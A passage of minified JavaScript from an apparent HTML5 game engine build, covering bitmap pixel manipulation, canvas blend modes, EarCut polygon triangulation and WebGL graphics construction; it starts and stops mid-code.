W.Rectangle(0,0,this.width,this.height));for(var o=W.Color.createColor(),h=s.y;h<s.bottom;h++)for(var l=s.x;l<s.right;l++)W.Color.unpackPixel(this.getPixel32(l,h),o,!0),r&&(o.h=t),n&&(o.s=e),a&&(o.l=i),W.Color.HSLtoRGB(o.h,o.s,o.l,o),this.setPixel32(l,h,o.r,o.g,o.b,o.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},shiftHSL:function(t,e,i,s){if(null==t&&(t=!1),null==e&&(e=!1),null==i&&(i=!1),t||e||i){void 0===s&&(s=new W.Rectangle(0,0,this.width,this.height));for(var r=W.Color.createColor(),n=s.y;n<s.bottom;n++)for(var a=s.x;a<s.right;a++)W.Color.unpackPixel(this.getPixel32(a,n),r,!0),t&&(r.h=this.game.math.wrap(r.h+t,0,1)),e&&(r.s=this.game.math.clamp(r.s+e,0,1)),i&&(r.l=this.game.math.clamp(r.l+i,0,1)),W.Color.HSLtoRGB(r.h,r.s,r.l,r),this.setPixel32(a,n,r.r,r.g,r.b,r.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},setPixel32:function(t,e,i,s,r,n,a){return void 0===a&&(a=!0),0<=t&&t<=this.width&&0<=e&&e<=this.height&&(W.Device.LITTLE_ENDIAN?this.pixels[e*this.width+t]=n<<24|r<<16|s<<8|i:this.pixels[e*this.width+t]=i<<24|s<<16|r<<8|n,a&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0)),this},setPixel:function(t,e,i,s,r,n){return this.setPixel32(t,e,i,s,r,255,n)},getPixel:function(t,e,i){i||(i=W.Color.createColor());var s=~~(t+e*this.width);return s*=4,i.r=this.data[s],i.g=this.data[++s],i.b=this.data[++s],i.a=this.data[++s],i},getPixel32:function(t,e){if(0<=t&&t<=this.width&&0<=e&&e<=this.height)return this.pixels[e*this.width+t]},getPixelRGB:function(t,e,i,s,r){return W.Color.unpackPixel(this.getPixel32(t,e),i,s,r)},getPixels:function(t){return this.context.getImageData(t.x,t.y,t.width,t.height)},getFirstPixel:function(t){void 0===t&&(t=0);var e=W.Color.createColor(),i=0,s=0,r=1,n=!1;for(1===t?(r=-1,s=this.height):3===t&&(r=-1,i=this.width);W.Color.unpackPixel(this.getPixel32(i,s),e),0===t||1===t?++i===this.width&&(i=0,((s+=r)>=this.height||s<=0)&&(n=!0)):2!==t&&3!==t||++s===this.height&&(s=0,((i+=r)>=this.width||i<=0)&&(n=!0)),0===e.a&&!n;);return e.x=i,e.y=s,e},getBounds:function(t){return void 0===t&&(t=new W.Rectangle),t.x=this.getFirstPixel(2).x,t.x===this.width?t.setTo(0,0,0,0):(t.y=this.getFirstPixel(0).y,t.width=this.getFirstPixel(3).x-t.x+1,t.height=this.getFirstPixel(1).y-t.y+1,t)},addToWorld:function(t,e,i,s,r,n){r=r||1,n=n||1;var a=this.game.add.image(t,e,this);return a.anchor.set(i,s),a.scale.set(r,n),a},copy:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m,g){if(null==t&&(t=this),t instanceof W.RenderTexture&&(t=t.getCanvas()),(this._image=t)instanceof W.Sprite||t instanceof W.Image||t instanceof W.Text||t instanceof PIXI.Sprite)this._pos.set(t.texture.crop.x,t.texture.crop.y),this._size.set(t.texture.crop.width,t.texture.crop.height),this._scale.set(t.scale.x,t.scale.y),this._anchor.set(t.anchor.x,t.anchor.y),this._rotate=t.rotation,this._alpha.current=t.alpha,t.texture instanceof W.RenderTexture?this._image=t.texture.getCanvas():this._image=t.texture.baseTexture.source,null==n&&(n=t.x),null==a&&(a=t.y),t.texture.trim&&(n+=t.texture.trim.x-t.anchor.x*t.texture.trim.width,a+=t.texture.trim.y-t.anchor.y*t.texture.trim.height),16777215!==t.tint&&(t.cachedTint!==t.tint&&(t.cachedTint=t.tint,t.tintedTexture=PIXI.CanvasTinter.getTintedTexture(t,t.tint)),this._image=t.tintedTexture,this._pos.set(0));else{if(this._pos.set(0),this._scale.set(1),this._anchor.set(0),this._rotate=0,this._alpha.current=1,t instanceof W.BitmapData)this._image=t.canvas;else if("string"==typeof t){if(null===(t=this.game.cache.getImage(t)))return this;this._image=t}this._size.set(this._image.width,this._image.height)}if(null==e&&(e=0),null==i&&(i=0),s&&(this._size.x=s),r&&(this._size.y=r),null==n&&(n=e),null==a&&(a=i),null==o&&(o=this._size.x),null==h&&(h=this._size.y),"number"==typeof l&&(this._rotate=l),"number"==typeof u&&(this._anchor.x=u),"number"==typeof c&&(this._anchor.y=c),"number"==typeof d&&(this._scale.x=d),"number"==typeof p&&(this._scale.y=p),"number"==typeof f&&(this._alpha.current=f),void 0===m&&(m=null),void 0===g&&(g=!1),this._alpha.current<=0||0===this._scale.x||0===this._scale.y||0===this._size.x||0===this._size.y)return this;var y=this.context;return this._alpha.prev=y.globalAlpha,y.save(),y.globalAlpha=this._alpha.current,m&&(this.op=m),g&&(n|=0,a|=0),y.translate(n,a),y.scale(this._scale.x,this._scale.y),y.rotate(this._rotate),y.drawImage(this._image,this._pos.x+e,this._pos.y+i,this._size.x,this._size.y,-o*this._anchor.x,-h*this._anchor.y,o,h),y.restore(),y.globalAlpha=this._alpha.prev,this.dirty=!0,this},copyTransform:function(t,e,i){if(void 0===e&&(e=null),void 0===i&&(i=!1),!t.hasOwnProperty("worldTransform")||!t.worldVisible||0===t.worldAlpha)return this;var s=t.worldTransform;if(this._pos.set(t.texture.crop.x,t.texture.crop.y),this._size.set(t.texture.crop.width,t.texture.crop.height),0===s.a||0===s.d||0===this._size.x||0===this._size.y)return this;t.texture instanceof W.RenderTexture?this._image=t.texture.getCanvas():this._image=t.texture.baseTexture.source;var r=s.tx,n=s.ty;t.texture.trim&&(r+=t.texture.trim.x-t.anchor.x*t.texture.trim.width,n+=t.texture.trim.y-t.anchor.y*t.texture.trim.height),16777215!==t.tint&&(t.cachedTint!==t.tint&&(t.cachedTint=t.tint,t.tintedTexture=PIXI.CanvasTinter.getTintedTexture(t,t.tint)),this._image=t.tintedTexture,this._pos.set(0)),i&&(r|=0,n|=0);var a=this.context;return this._alpha.prev=a.globalAlpha,a.save(),a.globalAlpha=this._alpha.current,e&&(this.op=e),a[this.smoothProperty]=t.texture.baseTexture.scaleMode===PIXI.scaleModes.LINEAR,a.setTransform(s.a,s.b,s.c,s.d,r,n),a.drawImage(this._image,this._pos.x,this._pos.y,this._size.x,this._size.y,-this._size.x*t.anchor.x,-this._size.y*t.anchor.y,this._size.x,this._size.y),a.restore(),a.globalAlpha=this._alpha.prev,this.dirty=!0,this},copyRect:function(t,e,i,s,r,n,a){return this.copy(t,e.x,e.y,e.width,e.height,i,s,e.width,e.height,0,0,0,1,1,r,n,a)},draw:function(t,e,i,s,r,n,a){return this.copy(t,null,null,null,null,e,i,s,r,null,null,null,null,null,null,n,a)},drawGroup:function(t,e,i){return 0<t.total&&t.forEachExists(this.drawGroupProxy,this,e,i),this},drawGroupProxy:function(t,e,i){if(t.hasOwnProperty("texture")&&this.copyTransform(t,e,i),t.type===W.GROUP&&t.exists)this.drawGroup(t,e,i);else if(t.hasOwnProperty("children")&&0<t.children.length)for(var s=0;s<t.children.length;s++)t.children[s].exists&&this.copyTransform(t.children[s],e,i)},drawFull:function(t,e,i){if(!1===t.worldVisible||0===t.worldAlpha||t.hasOwnProperty("exists")&&!1===t.exists)return this;if(t.type!==W.GROUP&&t.type!==W.EMITTER&&t.type!==W.BITMAPTEXT)if(t.type===W.GRAPHICS){var s=t.getBounds();this.ctx.save(),this.ctx.translate(s.x,s.y),PIXI.CanvasGraphics.renderGraphics(t,this.ctx),this.ctx.restore()}else this.copy(t,null,null,null,null,t.worldPosition.x,t.worldPosition.y,null,null,t.worldRotation,null,null,t.worldScale.x,t.worldScale.y,t.worldAlpha,e,i);if(t.children)for(var r=0;r<t.children.length;r++)this.drawFull(t.children[r],e,i);return this},shadow:function(t,e,i,s){var r=this.context;return null==t?r.shadowColor="rgba(0,0,0,0)":(r.shadowColor=t,r.shadowBlur=0===e?0:e||5,r.shadowOffsetX=0===i?0:i||10,r.shadowOffsetY=0===s?0:s||10),this},alphaMask:function(t,e,i,s){return null==s?this.draw(e).blendSourceAtop():this.draw(e,s.x,s.y,s.width,s.height).blendSourceAtop(),null==i?this.draw(t).blendReset():this.draw(t,i.x,i.y,i.width,i.height).blendReset(),this},extract:function(s,r,n,a,o,t,h,l,u){return void 0===o&&(o=255),void 0===t&&(t=!1),void 0===h&&(h=r),void 0===l&&(l=n),void 0===u&&(u=a),t&&s.resize(this.width,this.height),this.processPixelRGB(function(t,e,i){return t.r===r&&t.g===n&&t.b===a&&s.setPixel32(e,i,h,l,u,o,!1),!1},this),s.context.putImageData(s.imageData,0,0),s.dirty=!0,s},rect:function(t,e,i,s,r){return void 0!==r&&(this.context.fillStyle=r),this.context.fillRect(t,e,i,s),this},text:function(t,e,i,s,r,n){void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s="14px Courier"),void 0===r&&(r="rgb(255,255,255)"),void 0===n&&(n=!0);var a=this.context,o=a.font;return a.font=s,n&&(a.fillStyle="rgb(0,0,0)",a.fillText(t,e+1,i+1)),a.fillStyle=r,a.fillText(t,e,i),a.font=o,this},circle:function(t,e,i,s){var r=this.context;return void 0!==s&&(r.fillStyle=s),r.beginPath(),r.arc(t,e,i,0,2*Math.PI,!1),r.closePath(),r.fill(),this},line:function(t,e,i,s,r,n){void 0===r&&(r="#fff"),void 0===n&&(n=1);var a=this.context;return a.beginPath(),a.moveTo(t,e),a.lineTo(i,s),a.lineWidth=n,a.strokeStyle=r,a.stroke(),a.closePath(),this},polygon:function(t,e,i,s){void 0===s&&(s="#fff"),void 0===i&&(i=0);var r=this.context;e&&(r.fillStyle=e),i&&(r.lineWidth=i,r.strokeStyle=s),r.beginPath(),r.moveTo(t[0].x,t[0].y);for(var n=1,a=t.length;n<a;n++){var o=t[n];r.lineTo(o.x,o.y)}return r.closePath(),e&&r.fill(),i&&r.stroke(),this},textureLine:function(t,e,i){if(void 0===i&&(i="repeat-x"),"string"!=typeof e||(e=this.game.cache.getImage(e))){var s=t.length;"no-repeat"===i&&s>e.width&&(s=e.width);var r=this.context;return r.fillStyle=r.createPattern(e,i),this._circle=new W.Circle(t.start.x,t.start.y,e.height),this._circle.circumferencePoint(t.angle-1.5707963267948966,!1,this._pos),r.save(),r.translate(this._pos.x,this._pos.y),r.rotate(t.angle),r.fillRect(0,0,s,e.height),r.restore(),this.dirty=!0,this}},render:function(){return!this.disableTextureUpload&&this.dirty&&(this.baseTexture.dirty(),this.dirty=!1),this},destroy:function(){this.frameData.destroy(),this.texture.destroy(!0),W.CanvasPool.remove(this)},blendReset:function(){return this.op="source-over",this},blendSourceOver:function(){return this.op="source-over",this},blendSourceIn:function(){return this.op="source-in",this},blendSourceOut:function(){return this.op="source-out",this},blendSourceAtop:function(){return this.op="source-atop",this},blendDestinationOver:function(){return this.op="destination-over",this},blendDestinationIn:function(){return this.op="destination-in",this},blendDestinationOut:function(){return this.op="destination-out",this},blendDestinationAtop:function(){return this.op="destination-atop",this},blendXor:function(){return this.op="xor",this},blendAdd:function(){return this.op="lighter",this},blendMultiply:function(){return this.op="multiply",this},blendScreen:function(){return this.op="screen",this},blendOverlay:function(){return this.op="overlay",this},blendDarken:function(){return this.op="darken",this},blendLighten:function(){return this.op="lighten",this},blendColorDodge:function(){return this.op="color-dodge",this},blendColorBurn:function(){return this.op="color-burn",this},blendHardLight:function(){return this.op="hard-light",this},blendSoftLight:function(){return this.op="soft-light",this},blendDifference:function(){return this.op="difference",this},blendExclusion:function(){return this.op="exclusion",this},blendHue:function(){return this.op="hue",this},blendSaturation:function(){return this.op="saturation",this},blendColor:function(){return this.op="color",this},blendLuminosity:function(){return this.op="luminosity",this},copyBitmapData:function(t,e,i){t.update();for(var s,r=0;r<t.height;r++){s=(i+r)*this.width+e;for(var n=0;n<t.width;n++)this.pixels[s+n]=t.pixels[r*t.width+n]}return this}},Object.defineProperty(W.BitmapData.prototype,"smoothed",{get:function(){return W.Canvas.getSmoothingEnabled(this.context)},set:function(t){W.Canvas.setSmoothingEnabled(this.context,t)}}),Object.defineProperty(W.BitmapData.prototype,"op",{get:function(){return this.context.globalCompositeOperation},set:function(t){this.context.globalCompositeOperation=t}}),W.BitmapData.getTransform=function(t,e,i,s,r,n){return"number"!=typeof t&&(t=0),"number"!=typeof e&&(e=0),"number"!=typeof i&&(i=1),"number"!=typeof s&&(s=1),"number"!=typeof r&&(r=0),"number"!=typeof n&&(n=0),{sx:i,sy:s,scaleX:i,scaleY:s,skewX:r,skewY:n,translateX:t,translateY:e,tx:t,ty:e}},W.BitmapData.prototype.constructor=W.BitmapData,W.EarCut={},W.EarCut.Triangulate=function(t,e,i){i=i||2;var s,r,n,a,o,h,l,u=e&&e.length,c=u?e[0]*i:t.length,d=W.EarCut.linkedList(t,0,c,i,!0),p=[];if(!d)return p;if(u&&(d=W.EarCut.eliminateHoles(t,e,d,i)),t.length>80*i){s=n=t[0],r=a=t[1];for(var f=i;f<c;f+=i)(o=t[f])<s&&(s=o),(h=t[f+1])<r&&(r=h),n<o&&(n=o),a<h&&(a=h);l=Math.max(n-s,a-r)}return W.EarCut.earcutLinked(d,p,i,s,r,l),p},W.EarCut.linkedList=function(t,e,i,s,r){var n,a,o,h=0;for(n=e,a=i-s;n<i;n+=s)h+=(t[a]-t[n])*(t[n+1]+t[a+1]),a=n;if(r===0<h)for(n=e;n<i;n+=s)o=W.EarCut.insertNode(n,t[n],t[n+1],o);else for(n=i-s;e<=n;n-=s)o=W.EarCut.insertNode(n,t[n],t[n+1],o);return o},W.EarCut.filterPoints=function(t,e){if(!t)return t;e||(e=t);var i,s=t;do{if(i=!1,s.steiner||!W.EarCut.equals(s,s.next)&&0!==W.EarCut.area(s.prev,s,s.next))s=s.next;else{if(W.EarCut.removeNode(s),(s=e=s.prev)===s.next)return null;i=!0}}while(i||s!==e);return e},W.EarCut.earcutLinked=function(t,e,i,s,r,n,a){if(t){!a&&n&&W.EarCut.indexCurve(t,s,r,n);for(var o,h,l=t;t.prev!==t.next;)if(o=t.prev,h=t.next,n?W.EarCut.isEarHashed(t,s,r,n):W.EarCut.isEar(t))e.push(o.i/i),e.push(t.i/i),e.push(h.i/i),W.EarCut.removeNode(t),t=h.next,l=h.next;else if((t=h)===l){a?1===a?(t=W.EarCut.cureLocalIntersections(t,e,i),W.EarCut.earcutLinked(t,e,i,s,r,n,2)):2===a&&W.EarCut.splitEarcut(t,e,i,s,r,n):W.EarCut.earcutLinked(W.EarCut.filterPoints(t),e,i,s,r,n,1);break}}},W.EarCut.isEar=function(t){var e=t.prev,i=t,s=t.next;if(0<=W.EarCut.area(e,i,s))return!1;for(var r=t.next.next;r!==t.prev;){if(W.EarCut.pointInTriangle(e.x,e.y,i.x,i.y,s.x,s.y,r.x,r.y)&&0<=W.EarCut.area(r.prev,r,r.next))return!1;r=r.next}return!0},W.EarCut.isEarHashed=function(t,e,i,s){var r=t.prev,n=t,a=t.next;if(0<=W.EarCut.area(r,n,a))return!1;for(var o=r.x<n.x?r.x<a.x?r.x:a.x:n.x<a.x?n.x:a.x,h=r.y<n.y?r.y<a.y?r.y:a.y:n.y<a.y?n.y:a.y,l=r.x>n.x?r.x>a.x?r.x:a.x:n.x>a.x?n.x:a.x,u=r.y>n.y?r.y>a.y?r.y:a.y:n.y>a.y?n.y:a.y,c=W.EarCut.zOrder(o,h,e,i,s),d=W.EarCut.zOrder(l,u,e,i,s),p=t.nextZ;p&&p.z<=d;){if(p!==t.prev&&p!==t.next&&W.EarCut.pointInTriangle(r.x,r.y,n.x,n.y,a.x,a.y,p.x,p.y)&&0<=W.EarCut.area(p.prev,p,p.next))return!1;p=p.nextZ}for(p=t.prevZ;p&&p.z>=c;){if(p!==t.prev&&p!==t.next&&W.EarCut.pointInTriangle(r.x,r.y,n.x,n.y,a.x,a.y,p.x,p.y)&&0<=W.EarCut.area(p.prev,p,p.next))return!1;p=p.prevZ}return!0},W.EarCut.cureLocalIntersections=function(t,e,i){var s=t;do{var r=s.prev,n=s.next.next;W.EarCut.intersects(r,s,s.next,n)&&W.EarCut.locallyInside(r,n)&&W.EarCut.locallyInside(n,r)&&(e.push(r.i/i),e.push(s.i/i),e.push(n.i/i),W.EarCut.removeNode(s),W.EarCut.removeNode(s.next),s=t=n),s=s.next}while(s!==t);return s},W.EarCut.splitEarcut=function(t,e,i,s,r,n){var a=t;do{for(var o=a.next.next;o!==a.prev;){if(a.i!==o.i&&W.EarCut.isValidDiagonal(a,o)){var h=W.EarCut.splitPolygon(a,o);return a=W.EarCut.filterPoints(a,a.next),h=W.EarCut.filterPoints(h,h.next),W.EarCut.earcutLinked(a,e,i,s,r,n),void W.EarCut.earcutLinked(h,e,i,s,r,n)}o=o.next}a=a.next}while(a!==t)},W.EarCut.eliminateHoles=function(t,e,i,s){var r,n,a,o,h,l=[];for(r=0,n=e.length;r<n;r++)a=e[r]*s,o=r<n-1?e[r+1]*s:t.length,(h=W.EarCut.linkedList(t,a,o,s,!1))===h.next&&(h.steiner=!0),l.push(W.EarCut.getLeftmost(h));for(l.sort(W.EarCut.compareX),r=0;r<l.length;r++)W.EarCut.eliminateHole(l[r],i),i=W.EarCut.filterPoints(i,i.next);return i},W.EarCut.compareX=function(t,e){return t.x-e.x},W.EarCut.eliminateHole=function(t,e){if(e=W.EarCut.findHoleBridge(t,e)){var i=W.EarCut.splitPolygon(e,t);W.EarCut.filterPoints(i,i.next)}},W.EarCut.findHoleBridge=function(t,e){var i,s=e,r=t.x,n=t.y,a=-1/0;do{if(n<=s.y&&n>=s.next.y){var o=s.x+(n-s.y)*(s.next.x-s.x)/(s.next.y-s.y);o<=r&&a<o&&(a=o,i=s.x<s.next.x?s:s.next)}s=s.next}while(s!==e);if(!i)return null;if(t.x===i.x)return i.prev;var h,l=i,u=1/0;for(s=i.next;s!==l;)r>=s.x&&s.x>=i.x&&W.EarCut.pointInTriangle(n<i.y?r:a,n,i.x,i.y,n<i.y?a:r,n,s.x,s.y)&&((h=Math.abs(n-s.y)/(r-s.x))<u||h===u&&s.x>i.x)&&W.EarCut.locallyInside(s,t)&&(i=s,u=h),s=s.next;return i},W.EarCut.indexCurve=function(t,e,i,s){for(var r=t;null===r.z&&(r.z=W.EarCut.zOrder(r.x,r.y,e,i,s)),r.prevZ=r.prev,r.nextZ=r.next,(r=r.next)!==t;);r.prevZ.nextZ=null,r.prevZ=null,W.EarCut.sortLinked(r)},W.EarCut.sortLinked=function(t){var e,i,s,r,n,a,o,h,l=1;do{for(i=t,n=t=null,a=0;i;){for(a++,s=i,e=o=0;e<l&&(o++,s=s.nextZ);e++);for(h=l;0<o||0<h&&s;)0===o?(s=(r=s).nextZ,h--):0!==h&&s?i.z<=s.z?(i=(r=i).nextZ,o--):(s=(r=s).nextZ,h--):(i=(r=i).nextZ,o--),n?n.nextZ=r:t=r,r.prevZ=n,n=r;i=s}n.nextZ=null,l*=2}while(1<a);return t},W.EarCut.zOrder=function(t,e,i,s,r){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-i)/r)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-s)/r)|e<<8))|e<<4))|e<<2))|e<<1))<<1},W.EarCut.getLeftmost=function(t){for(var e=t,i=t;e.x<i.x&&(i=e),(e=e.next)!==t;);return i},W.EarCut.pointInTriangle=function(t,e,i,s,r,n,a,o){return 0<=(r-a)*(e-o)-(t-a)*(n-o)&&0<=(t-a)*(s-o)-(i-a)*(e-o)&&0<=(i-a)*(n-o)-(r-a)*(s-o)},W.EarCut.isValidDiagonal=function(t,e){return W.EarCut.equals(t,e)||t.next.i!==e.i&&t.prev.i!==e.i&&!W.EarCut.intersectsPolygon(t,e)&&W.EarCut.locallyInside(t,e)&&W.EarCut.locallyInside(e,t)&&W.EarCut.middleInside(t,e)},W.EarCut.area=function(t,e,i){return(e.y-t.y)*(i.x-e.x)-(e.x-t.x)*(i.y-e.y)},W.EarCut.equals=function(t,e){return t.x===e.x&&t.y===e.y},W.EarCut.intersects=function(t,e,i,s){return 0<W.EarCut.area(t,e,i)!=0<W.EarCut.area(t,e,s)&&0<W.EarCut.area(i,s,t)!=0<W.EarCut.area(i,s,e)},W.EarCut.intersectsPolygon=function(t,e){var i=t;do{if(i.i!==t.i&&i.next.i!==t.i&&i.i!==e.i&&i.next.i!==e.i&&W.EarCut.intersects(i,i.next,t,e))return!0;i=i.next}while(i!==t);return!1},W.EarCut.locallyInside=function(t,e){return W.EarCut.area(t.prev,t,t.next)<0?0<=W.EarCut.area(t,e,t.next)&&0<=W.EarCut.area(t,t.prev,e):W.EarCut.area(t,e,t.prev)<0||W.EarCut.area(t,t.next,e)<0},W.EarCut.middleInside=function(t,e){for(var i=t,s=!1,r=(t.x+e.x)/2,n=(t.y+e.y)/2;i.y>n!=i.next.y>n&&r<(i.next.x-i.x)*(n-i.y)/(i.next.y-i.y)+i.x&&(s=!s),(i=i.next)!==t;);return s},W.EarCut.splitPolygon=function(t,e){var i=new W.EarCut.Node(t.i,t.x,t.y),s=new W.EarCut.Node(e.i,e.x,e.y),r=t.next,n=e.prev;return(t.next=e).prev=t,(i.next=r).prev=i,(s.next=i).prev=s,(n.next=s).prev=n,s},W.EarCut.insertNode=function(t,e,i,s){var r=new W.EarCut.Node(t,e,i);return s?(r.next=s.next,(r.prev=s).next.prev=r,s.next=r):(r.prev=r).next=r,r},W.EarCut.removeNode=function(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)},W.EarCut.Node=function(t,e,i){this.i=t,this.x=e,this.y=i,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1},PIXI.WebGLGraphics=function(){},PIXI.WebGLGraphics.stencilBufferLimit=6,PIXI.WebGLGraphics.renderGraphics=function(t,e){var i,s=e.gl,r=e.projection,n=e.offset,a=e.shaderManager.primitiveShader;t.dirty&&PIXI.WebGLGraphics.updateGraphics(t,s);var o=t._webGL[s.id];if(o)for(var h=0;h<o.data.length;h++)1===o.data[h].mode?(i=o.data[h],e.stencilManager.pushStencil(t,i,e),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(i.indices.length-4)),e.stencilManager.popStencil(t,i,e)):(i=o.data[h],e.shaderManager.setShader(a),a=e.shaderManager.primitiveShader,s.uniformMatrix3fv(a.translationMatrix,!1,t.worldTransform.toArray(!0)),s.uniform1f(a.flipY,1),s.uniform2f(a.projectionVector,r.x,-r.y),s.uniform2f(a.offsetVector,-n.x,-n.y),s.uniform3fv(a.tintColor,W.Color.hexToRGBArray(t.tint)),s.uniform1f(a.alpha,t.worldAlpha),s.bindBuffer(s.ARRAY_BUFFER,i.buffer),s.vertexAttribPointer(a.aVertexPosition,2,s.FLOAT,!1,24,0),s.vertexAttribPointer(a.colorAttribute,4,s.FLOAT,!1,24,8),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,i.indexBuffer),s.drawElements(s.TRIANGLE_STRIP,i.indices.length,s.UNSIGNED_SHORT,0))},PIXI.WebGLGraphics.updateGraphics=function(t,e){var i,s,r=t._webGL[e.id];if(r||(r=t._webGL[e.id]={lastIndex:0,data:[],gl:e}),t.dirty=!1,t.clearDirty){for(t.clearDirty=!1,i=0;i<r.data.length;i++){var n=r.data[i];n.reset(),PIXI.WebGLGraphics.graphicsDataPool.push(n)}r.data=[],r.lastIndex=0}for(i=r.lastIndex;i<t.graphicsData.length;i++){var a=t.graphicsData[i];if(a.type===W.POLYGON){if(a.points=a.shape.points.slice(),a.shape.closed&&(a.points[0]===a.points[a.points.length-2]&&a.points[1]===a.points[a.points.length-1]||a.points.push(a.points[0],a.points[1])),a.fill)if(a.points.length>=PIXI.WebGLGraphics.stencilBufferLimit)if(a.points.length<2*PIXI.WebGLGraphics.stencilBufferLimit)s=PIXI.WebGLGraphics.switchMode(r,0),PIXI.WebGLGraphics.buildPoly(a,s)||(s=PIXI.WebGLGraphics.switchMode(r,1),PIXI.WebGLGraphics.buildComplexPoly(a,s));else s=PIXI.WebGLGraphics.switchMode(r,1),PIXI.WebGLGraphics.buildComplexPoly(a,s);0<a.lineWidth&&(s=PIXI.WebGLGraphics.switchMode(r,0),PIXI.WebGLGraphics.buildLine(a,s))}else s=PIXI.WebGLGraphics.switchMode(r,0),a.type===W.RECTANGLE?PIXI.WebGLGraphics.buildRectangle(a,s):a.type===W.CIRCLE||a.type===W.ELLIPSE?PIXI.WebGLGraphics.buildCircle(a,s):a.type===W.ROUNDEDRECTANGLE&&PIXI.WebGLGraphics.buildRoundedRectangle(a,s);r.lastIndex++}for(i=0;i<r.data.length;i++)(s=r.data[i]).dirty&&s.upload()},PIXI.WebGLGraphics.switchMode=function(t,e){var i;return t.data.length&&(i=t.data[t.data.length-1]).mode===e&&1!==e||((i=PIXI.WebGLGraphics.graphicsDataPool.pop()||new PIXI.WebGLGraphicsData(t.gl)).mode=e,t.data.push(i)),i.dirty=!0,i},PIXI.WebGLGraphics.buildRectangle=function(t,e){var i=t.shape,s=i.x,r=i.y,n=i.width,a=i.height;if(t.fill){var o=W.Color.hexToRGBArray(t.fillColor),h=t.fillAlpha,l=o[0]*h,u=o[1]*h,c=o[2]*h,d=e.points,p=e.indices,f=d.length/6;d.push(s,r),d.push(l,u,c,h),d.push(s+n,r),d.push(l,u,c,h),d.push(s,r+a),d.push(l,u,c,h),d.push(s+n,r+a),d.push(l,u,c,h),p.push(f,f,f+1,f+2,f+3,f+3)}if(t.lineWidth){var m=t.points;t.points=[s,r,s+n,r,s+n,r+a,s,r+a,s,r],PIXI.WebGLGraphics.buildLine(t,e),t.points=m}},PIXI.WebGLGraphics.buildRoundedRectangle=function(t,e){var i=t.shape,s=i.x,r=i.y,n=i.width,a=i.height,o=i.radius,h=[];if(h.push(s,r+o),h=(h=(h=(h=h.concat(PIXI.WebGLGraphics.quadraticBezierCurve(s,r+a-o,s,r+a,s+o,r+a))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+n-o,r+a,s+n,r+a,s+n,r+a-o))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+n,r+o,s+n,r,s+n-o,r))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+o,r,s,r,s,r+o)),t.fill){var l=W.Color.hexToRGBArray(t.fillColor),u=t.fillAlpha,c=l[0]*u,d=l[1]*u,p=l[2]*u,f=e.points,m=e.indices,g=f.length/6,y=W.EarCut.Triangulate(h,null,2),v=0;for(v=0;v<y.length;v+=3)m.push(y[v]+g),m.push(y[v]+g),m.push(y[v+1]+g),m.push(y[v+2]+g),m.push(y[v+2]+g);for(v=0;v<h.length;v++)f.push(h[v],h[++v],c,d,p,u)}if(t.lineWidth){var _=t.points;t.points=h,PIXI.WebGLGraphics.buildLine(t,e),t.points=_}},PIXI.WebGLGraphics.quadraticBezierCurve=function(t,e,i,s,r,n){var a,o,h,l,u,c,d=[];function p(t,e,i){return t+(e-t)*i}for(var f=0,m=0;m<=20;m++)a=p(t,i,f=m/20),o=p(e,s,f),h=p(i,r,f),l=p(s,n,f),u=p(a,h,f),c=p(o,l,f),d.push(u,c);return d},PIXI.WebGLGraphics.buildCircle=function(t,e){var i,s,r=t.shape,n=r.x,a=r.y;s=t.type===W.CIRCLE?(i=r.radius,r.radius):(i=r.width,r.height);var o=2*Math.PI/40,h=0;if(t.fill){var l=W.Color.hexToRGBArray(t.fillColor),u=t.fillAlpha,c=l[0]*u,d=l[1]*u,p=l[2]*u,f=e.points,m=e.indices,g=f.length/6;for(m.push(g),h=0;h<41;h++)f.push(n,a,c,d,p,u),f.push(n+Math.sin(o*h)*i,a+Math.cos(o*h)*s,c,d,p,u),m.push(g++,g++);m.push(g-1)}if(t.lineWidth){var y=t.points;for(t.points=[],h=0;h<41;h++)t.points.push(n+Math.sin(o*h)*i,a+Math.cos(o*h)*s);PIXI.WebGLGraphics.buildLine(t,e),t.points=y}},PIXI.WebGLGraphics.buildLine=function(t,e){var i=0,s=t.points;if(0!==s.length){if(t.lineWidth%2)for(i=0;i<s.length;i++)s[i]+=.5;var r=new PIXI.Point(s[0],s[1]),n=new PIXI.Point(s[s.length-2],s[s.length-1]);if(r.x===n.x&&r.y===n.y){(s=s.slice()).pop(),s.pop();var a=(n=new PIXI.Point(s[s.length-2],s[s.length-1])).x+.5*(r.x-n.x),o=n.y+.5*(r.y-n.y);s.unshift(a,o),s.push(a,o)}var 